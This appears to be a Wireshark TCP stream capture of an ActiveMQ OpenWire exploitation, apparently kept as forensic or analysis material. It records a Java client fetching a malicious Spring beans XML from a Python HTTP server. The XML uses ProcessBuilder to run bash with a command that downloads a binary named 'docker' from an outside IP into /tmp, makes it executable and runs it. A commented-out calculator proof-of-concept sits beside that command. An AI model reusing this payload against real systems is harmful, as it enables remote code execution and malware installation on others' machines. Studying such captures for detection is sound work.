 Wireshark · Follow TCP Stream (tcp.stream eq 1) · c119-OpenWire.pcap
GET /invoice.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.21
Host: 146.190.21.92:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
0.008607s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/xml
Content-Length: 816
Last-Modified: Tue, 12 Dec 2023 13:37:45 GMT
0.000000s
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<!--value>open</value>
<value>-a</value>
<value>calculator</value -->
<value>bash</value>
<value>-c</value>
<value>curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker; ./tmp/docker</value>
</list>
</constructor-arg>
</bean>
</beans>